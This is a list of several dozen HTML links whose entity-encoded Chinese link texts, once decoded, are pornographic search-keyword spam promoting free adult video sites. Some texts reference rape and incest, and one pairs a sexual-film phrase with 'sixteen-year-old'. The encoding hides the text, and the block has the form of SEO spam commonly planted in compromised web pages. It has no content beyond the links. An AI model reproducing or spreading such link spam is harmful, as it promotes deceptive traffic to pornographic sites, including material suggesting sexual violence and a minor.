<a href="http://www.skgcjc.net">&#x6210;&#x5E74;&#x6C61;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x5E72;&#x7F51;&#x2C;&#x61;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.raizyek.net">&#x56FD;&#x4EA7;&#x61;&#x76;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x7EFC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x8272;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>
<a href="http://www.qitianze.com">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x72E0;&#x72E0;&#x2C;&#x5929;&#x5929;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x9760;&#x903C;&#x5171;&#x4EAB;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x7F51;&#x9999;&#x8549;</a>
<a href="http://www.3mstv.com">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;&#x2C;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.hudongsuona.net">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7247;&#x2C;&#x72FC;&#x72FC;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x2C;&#x4E24;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x77;&#x77;&#x77;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.tongchengyiyou.com">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x61;&#x76;&#x2C;&#x39;&#x31;&#x5566;&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x2C;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x9053;&#x672C;&#x7EFC;&#x5408;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.0719zsjc.com">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5A77;&#x5A77;&#x2C;&#x5A77;&#x5A77;&#x39;&#x39;</a>
<a href="http://www.hzbsy.net">&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x2C;&#x4E45;&#x64CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x34;&#x34;&#x35;&#x35;&#x77;&#x77;&#x2C;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>
<a href="http://www.52dtmy.com">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x2C;&#x73;&#x65;&#x39;&#x38;&#x89C6;&#x9891;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x2C;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tunzixian.com">&#x39;&#x37;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x2C;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x2C;&#x514D;&#x8D39;&#x770B;&#x7247;&#x61;&#x2174;&#x514D;&#x8D39;&#x5927;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.zic168.com">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x5728;&#x7EBF;&#x770B;&#x9996;&#x9875;&#x2C;&#x39;&#x31;&#x5A77;&#x5A77;&#x5C04;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.yidujia.net">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x76;&#x6B27;&#x7F8E;&#x76;&#x53E6;&#x7C7B;&#x76;&#x7EFC;&#x5408;&#x76;&#x65E5;&#x97E9;&#x76;</a>
<a href="http://www.xzziming.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x2C;&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x61;&#x76;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x6E05;</a>
<a href="http://www.shshudu.net">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>
<a href="http://www.tumagood.com">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5927;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x76EE;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x65E0;&#x5361;&#x987F;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.ywhuaguo.com">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x70;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>
<a href="http://www.zjcxy.net">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x5DDE;&#x2A;&#x2A;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.uc906.net">&#x76F4;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x61;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4E00;&#x2C;&#x4E9A;&#x5DDE;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x42;&#x42;&#x42;&#x42;&#x42;&#x42;&#x6BDB;&#x7247;&#x5927;&#x7247;</a>
<a href="http://www.grupet.net">&#x57;&#x57;&#x57;&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x61;&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8272;&#x7A9D;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x32;&#x30;&#x32;&#x31;</a>
<a href="http://www.fjzzxl.net">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x34;&#x2C;&#x65E5;&#x65E5;&#x5F71;&#x9662;&#x2C;&#x9752;&#x9752;&#x8349;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>
<a href="http://www.czlt6.net">&#x4E00;&#x7EA7;&#x61;&#x61;&#x61;&#x7279;&#x9EC4;&#x61;&#x76;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x36;&#x36;&#x2C;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x6BDB;&#x7247;&#x65E0;&#x9650;&#x770B;&#x770B;</a>
<a href="http://www.wfshyh.com">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5929;&#x64CD;&#x4F60;&#x61C2;&#x7684;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2E;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.sjxtc.net">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x61;&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x6211;&#x8981;&#x770B;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.wx-ylt.com">&#x6210;&#xB7;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x8BD5;&#x770B;&#x36;&#x30;&#x79D2;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;&#x9EC4;&#x8272;&#x61;&#x76;</a>
<a href="http://www.ynshouguan.com">&#x4E2D;&#x56FD;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x7801;&#x5F3A;&#x5978;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x4E00;&#x4E2A;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E71;</a>
<a href="http://www.303se.net">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wxjiana.com">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;&#x8272;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x6D32;&#x5973;&#x4EBA;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;</a>
<a href="http://www.xfchengyang.com">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x6211;&#x61;&#x76;&#x2C;&#x4E45;&#x8349;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6C61;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x2C;&#x624B;&#x673A;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.meilibaoshop.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x8272;&#x5C31;&#x64CD;&#x2C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E00;&#x7EA7;&#x5E8A;&#x7247;&#x34;&#x30;&#x5206;&#x949F;&#x89C6;&#x9891;&#x2C;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yndandang.com">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x2C;&#x78;&#x78;&#x78;&#x78;&#x77;&#x77;&#x77;&#x4E00;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5927;&#x5B66;&#x751F;&#x7537;&#x7537;&#x67;&#x61;&#x79;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qdzxtk.com">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x2C;&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bsjscw.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F51;&#x2C;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>
<a href="http://www.5117diy.net">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x53E3;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x65E5;&#x2C;&#x39;&#x39;&#x72;&#x65;&#x36;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4EBA;&#x4EBA;&#x591C;&#x2C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.courtmax.net">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.giher.net">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x41;&#x56;&#x2C;&#x72E0;&#x8272;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x66F0;&#x6728;&#x4E00;&#x7EA7;&#x61;&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.qdting.com">&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x8001;&#x5987;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x4FC4;&#x7F57;&#x65AF;&#x4E45;&#x4E45;</a>
<a href="http://www.ycsy888.com">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>
<a href="http://www.hbyrjt.net">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x79;&#x6F;&#x75;&#x6A;&#x69;&#x7A;&#x7A;&#x65E5;&#x672C;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x6DEB;&#x8361;&#x7F51;&#x7AD9;</a>
<a href="http://www.mljjsc.net">&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76;&#x61;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.yjinyg8k.com">&#x4E9A;&#x6D32;&#x6210;&#x61;&#x76;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x61;&#x61;&#x2C;&#x68;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5F00;&#x5FC3;&#x8272;</a>
<a href="http://www.yuxingyaojie.com">&#x9EC4;&#x61;&#x2174;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x5929;&#x5802;&#x76;&#x61;&#x89C6;&#x9891;&#x76;&#x61;&#x5728;&#x7EBF;&#x2C;&#x72E0;&#x72E0;&#x5E72;&#x4F0A;&#x4EBA;&#x61C2;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.fdfyfq.net">&#x8272;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x7F8E;&#x5973;&#x61;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.huc777.net">&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x31;&#x31;&#x34;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x30;&#x5F71;&#x9662;</a>
<a href="http://www.yunyicode.com">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x2C;&#x548C;&#x8001;&#x5916;&#x33;&#x70;&#x723D;&#x7C97;&#x5927;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x9AD8;&#x68;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x32;&#x30;&#x32;&#x30;</a>
<a href="http://www.wantitong.com">&#x65E5;&#x672C;&#x61;&#x61;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x5A77;&#x5A77;&#x5348;&#x591C;&#x5929;&#x2C;&#x77;&#x77;&#x77;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.crjy-edu.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x2C;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5341;&#x516D;&#x5C81;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.ytdaxiang.com">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x61;&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6027;&#x89C6;&#x9891;&#x2C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x61;&#x70;&#x70;&#x2C;&#x36;&#x39;&#x5802;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56DB;&#x5A77;&#x5A77;&#x4E13;&#x533A;</a>
<a href="http://www.yttxmusic.com">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;&#x2C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x6210;&#x5E74;&#x8F7B;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.kmjgb.net">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x8272;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x70ED;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x2C;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x641C;&#x7D22;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x38;&#x38;&#x61;&#x76;&#x2E;&#x63;&#x6F;&#x6D;&#x6700;&#x65B0;</a>
<a href="http://www.skyzgj.net">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x8272;</a>
<a href="http://www.wljylqx.com">&#x4E9A;&#x6D32;&#x66;&#x75;&#x6C;&#x69;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9996;&#x9875;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x2C;&#x39;&#x31;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>
<a href="http://www.ywlibo.com">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6D;&#x76;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x2C;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x89C6;&#x9891;</a>
